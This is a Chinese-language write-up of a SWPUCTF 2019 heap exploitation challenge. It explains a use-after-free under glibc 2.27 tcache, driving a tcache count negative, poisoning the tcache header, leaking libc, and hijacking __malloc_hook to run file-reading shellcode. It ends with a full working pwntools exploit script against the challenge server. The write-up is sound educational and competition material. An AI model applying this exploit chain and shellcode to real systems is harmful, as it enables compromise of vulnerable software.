这是swpuctf2019的一题,让我们来详细分析一下

首先,我们检查一下程序的保护机制,发现保护全开
然后,我们用IDA分析一下

最大允许创建0x100的堆,并且最多有8个堆


漏洞点在这里,free后,只把大小置为0,而没有把堆指针置为0,存在UAF漏洞


本题,delete功能还有一个限制
delete功能只能用3次,超过会结束程序
然后是edit功能,根据数组里保存的大小读取字符,我们free后,那个大小设置为了0,因此就不能用原来的下标去edit释放的堆,而应该create后分配到原来的堆,再edit

show功能,可以泄露信息

程序还有一个限制
程序最多只能调用18次功能,超过后程序结束。
然后,我们看看给我们的libc版本为2.27

程序还使用了沙箱机制,可能禁用了某些系统调用
我们检测一下
execve被禁用,意味着我们不能调用system或onegadget来getshell
我们先做一个总结:
Delete只能用3次
程序最多只能调用18次功能
程序中存在堆指针UAF,可造成double free
Libc版本为2.27,存在tcache机制,且2.27版本的tcache不检查double free(更高版本有检查)
Show功能可以用来泄露地址信息
edit功能可以用来修改
execve被禁用,我们应该构造shellcode或者ROP来[直接读取flag]{.mark}
首先想想,我们该如何触发shellcode或ROP,在这,[我们可以攻击__malloc_hook,将shellcode的地址写入到__malloc_hook]{.mark} ,在这里,ROP显然很麻烦,因为ROP还要做栈转移,并且需要先前依靠一段shellcode来转移栈,[如果供我们存放shellcode的地方空间很小,那么我们可以考虑写一段简短的shellcode,将栈转移]{.mark} ,但是,[如果我们有足够的空间来放shellcode,那么,直接把读取和输出flag的shellcode写到那个空间。]{.mark}
对于可写shellcode的空间很小,我还想到了另外一种方法,那就是写一段简短的shellcode,来调用int mprotect(const void *start, size_t len, int prot)函数,将某地址处属性修改为可执行,比如,我们可以把某个堆修改为可执行,那么就能在堆里布下shellcode。
好吧,说了这么多,其实这题,我们是有足够的空间来写shellcode的,所以就不用那么麻烦。

[程序在0x66660000这个固定的地址处映射了0x1000大小的空间,并且属性为RWX,既可读写,也具有执行属性,并且地址固定为0x66660000,使得我们更加方便。]{.mark}
所以,我们决定把shellcode写到0x66660000处,然后攻击malloc_hook,在malloc_hook处写入0x66660000,这样,当我们再次malloc时,就会执行shellcode。
那么,现在开始攻击吧
首先,需要泄露一些地址,那么需要用到unsorted bin,但是,由于tcache的存在,对应的tcache bin满7个,接下来的堆块才会放入unsorted bin。满7个,就必须delete 7次,本题最多只能用3次,显然这个方案不可行。让我们来看看tcache 相关的源代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
struct malloc_par { unsigned long trim_threshold; INTERNAL_SIZE_T top_pad; INTERNAL_SIZE_T mmap_threshold; INTERNAL_SIZE_T arena_test; INTERNAL_SIZE_T arena_max; int n_mmaps; int n_mmaps_max; int max_n_mmaps; int no_dyn_threshold; INTERNAL_SIZE_T mmapped_mem; INTERNAL_SIZE_T max_mmapped_mem; char *sbrk_base; #if USE_TCACHE size_t tcache_bins; size_t tcache_max_bytes; size_t tcache_count; size_t tcache_unsorted_limit; #endif }; static struct malloc_par mp_ ={ .top_pad = DEFAULT_TOP_PAD, .n_mmaps_max = DEFAULT_MMAP_MAX, .mmap_threshold = DEFAULT_MMAP_THRESHOLD, .trim_threshold = DEFAULT_TRIM_THRESHOLD, #define NARENAS_FROM_NCORES(n) ((n) * (sizeof (long) == 4 ? 2 : 8)) .arena_test = NARENAS_FROM_NCORES (1 ) #if USE_TCACHE , .tcache_count = TCACHE_FILL_COUNT, .tcache_bins = TCACHE_MAX_BINS, .tcache_max_bytes = tidx2usize (TCACHE_MAX_BINS-1 ), .tcache_unsorted_limit = 0 #endif };
注意,**[size_t tcache_bins;]{.mark}**是无符号的
然后,看这里
1 2 3 4 5 6 7 8 9 10 11 12 13 #if USE_TCACHE { size_t tc_idx = csize2tidx (size); if (tcache && tc_idx < mp_.tcache_bins && tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (p, tc_idx); return ; } } #endif
其中counts是有符号数组
看似,好像不会出什么问题,我们来看看这样的C语言代码
1 2 3 4 5 6 7 8 #include <stdio.h> int main () { size_t a = 7 ; int b = -1 ; printf ("b<a? %d" ,b<a); return 0 ; }
程序的执行结果
由此,[我们知道了,当一个有符号数和一个无符号数进行比较时,有符号数会先转换成无符号数,然后再进行比较。]{.mark}
[重点在这]{.mark}

那么,假设,我们double free同一个堆,那么在tcache bin里就会构成循环链表,此时count=2,然后,我们再 create 3个一样大小的堆,那么count就变成了-1 ,此时,我们再delete一个unsorted bin范围的堆,这个堆就会放入unsorted bin ,然后我们用show功能就能泄露出libc中的指针。

形成双向链表,那么我们create后,写入一个新地址,那么新地址就会链接到tcache bin链表的后面,我们看看
那么,我们再malloc 2次,就可以分配到aaaaaaaa处,但是注意,[这种方法,我们只能攻击一次]{.mark} ,也就是说,我们攻击了malloc_hook后,就攻击不了0x66660000,攻击了0x66660000就攻击不了malloc_hook了,二者不可兼得。因为不再是循环链表,并且delete只能用3次,不能再构建循环链表了。
解决方法是,我们**[用一次攻击,直接去攻击tcache bin的表头]{.mark}**,那么,下次,我们就能直接修改表头,来决定下一次堆分配到哪个地方。
[tcache bin的表头是在堆中的,一般在第一个堆的前面某次,我们用]{.mark}IDA[找到]{.mark}
我们找到了表头指针的位置,它距离第一个堆的位置是- 0x188个字节。
因此,我们要攻击这里,修改表头指针,这样就能决定下一次分配的位置了。
那么,我们需要先泄露第一个堆的地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 create(0x100 ) create(0x40 ) delete(0 ) delete(0 ) show(0 ) sh.recvuntil('content: ' ) heap_addr = u64(sh.recv(6 ).ljust(8 ,'\x00' )) - 0x10 tcache_head_addr = heap_addr - 0x188
得到了表头地址,那么我们就要开始攻击表头了
1 2 3 4 5 6 7 8 9 create(0x100 ) edit(2 ,p64(tcache_head_addr)) create(0x100 ) create(0x100 )
现在chunk4就是表头指针处的空间,我们edit chunk4,就能修改表头指针
1 2 3 4 5 6 7 8 9 10 11 12 delete(0 ) show(0 ) sh.recvuntil('content: ' ) main_arena_96 = u64(sh.recv(6 ).ljust(8 ,'\x00' )) malloc_hook_addr = (main_arena_96 & 0xFFFFFFFFFFFFFF00 ) + (malloc_hook_s & 0xFF ) libc_base = malloc_hook_addr - malloc_hook_s open_addr = libc_base + open_s read_addr = libc_base + read_s write_addr = libc_base + write_s
我们先来攻击0x66660000,写入shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 edit(4 ,p64(0x66660000 )) shellcode = asm('mov rax,0x7478742E67616C66' ) shellcode += asm('push 0x0' ) shellcode += asm('push rax' ) shellcode += asm('mov rsi,0' ) shellcode += asm('mov rdi,rsp' ) shellcode += asm('mov rax,' + hex (open_addr)) shellcode += asm('call rax' ) shellcode += asm('mov rdi,rax' ) shellcode += asm('mov rsi,rsp' ) shellcode += asm('mov rdx,0x30' ) shellcode += asm('mov rax,' + hex (read_addr)) shellcode += asm('call rax' ) shellcode += asm('mov rdi,1' ) shellcode += asm('mov rsi,rsp' ) shellcode += asm('mov rdx,0x30' ) shellcode += asm('mov rax,' + hex (write_addr)) shellcode += asm('call rax' ) create(0x100 ) edit(5 ,shellcode)
接下来,我们攻击malloc_hook,然后触发malloc_hook
1 2 3 4 5 6 7 8 9 10 edit(4 ,p64(malloc_hook_addr)) create(0x100 ) edit(6 ,p64(0x66660000 )) create(0x1 )
最终,我们得到了flag
综上,我们的exp脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 from pwn import * context(arch='amd64' ,os='linux' ) sh = remote('39.98.64.24' ,9091 ) libc_path = './libc.so.6' libc = ELF(libc_path) malloc_hook_s = libc.symbols['__malloc_hook' ] open_s = libc.sym['open' ] read_s = libc.sym['read' ] write_s = libc.sym['write' ] def create (size ): sh.sendlineafter('Your Choice:' ,'1' ) sh.sendlineafter('size:' ,str (size)) def show (index ): sh.sendlineafter('Your Choice:' ,'2' ) sh.sendlineafter('id:' ,str (index)) def edit (index,content ): sh.sendlineafter('Your Choice:' ,'3' ) sh.sendlineafter('id:' ,str (index)) sh.sendafter('content:' ,content) def delete (index ): sh.sendlineafter('Your Choice:' ,'4' ) sh.sendlineafter('id:' ,str (index)) create(0x100 ) create(0x40 ) delete(0 ) delete(0 ) show(0 ) sh.recvuntil('content: ' ) heap_addr = u64(sh.recv(6 ).ljust(8 ,'\x00' )) - 0x10 tcache_head_addr = heap_addr - 0x188 create(0x100 ) edit(2 ,p64(tcache_head_addr)) create(0x100 ) create(0x100 ) delete(0 ) show(0 ) sh.recvuntil('content: ' ) main_arena_96 = u64(sh.recv(6 ).ljust(8 ,'\x00' )) malloc_hook_addr = (main_arena_96 & 0xFFFFFFFFFFFFFF00 ) + (malloc_hook_s & 0xFF ) libc_base = malloc_hook_addr - malloc_hook_s open_addr = libc_base + open_s read_addr = libc_base + read_s write_addr = libc_base + write_s edit(4 ,p64(0x66660000 )) shellcode = asm('mov rax,0x7478742E67616C66' ) shellcode += asm('push 0x0' ) shellcode += asm('push rax' ) shellcode += asm('mov rsi,0' ) shellcode += asm('mov rdi,rsp' ) shellcode += asm('mov rax,' + hex (open_addr)) shellcode += asm('call rax' ) shellcode += asm('mov rdi,rax' ) shellcode += asm('mov rsi,rsp' ) shellcode += asm('mov rdx,0x30' ) shellcode += asm('mov rax,' + hex (read_addr)) shellcode += asm('call rax' ) shellcode += asm('mov rdi,1' ) shellcode += asm('mov rsi,rsp' ) shellcode += asm('mov rdx,0x30' ) shellcode += asm('mov rax,' + hex (write_addr)) shellcode += asm('call rax' ) create(0x100 ) edit(5 ,shellcode) print 'libc_base=' ,hex (libc_base) print 'malloc_hook_addr=' ,hex (malloc_hook_addr) edit(4 ,p64(malloc_hook_addr)) create(0x100 ) edit(6 ,p64(0x66660000 )) create(0x1 ) sh.interactive()
本题,我学到了绕过tcache bin的新方法,就是使得tcache bin的count为负数,还有就是攻击表头,在这次碰巧学到了,这是以前我不知道的。